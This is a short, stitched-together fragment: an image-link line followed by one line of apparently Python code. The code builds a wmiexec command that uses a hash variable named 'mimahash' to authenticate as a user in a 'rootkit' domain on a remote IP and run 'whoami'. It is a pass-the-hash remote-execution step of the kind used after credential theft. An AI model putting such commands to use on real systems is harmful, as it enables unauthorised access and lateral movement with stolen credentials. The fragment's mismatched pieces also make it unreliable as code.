 exec = "wmiexec -hashes :" + mimahash + " rootkit/" + user + "@" + ip + " whoami"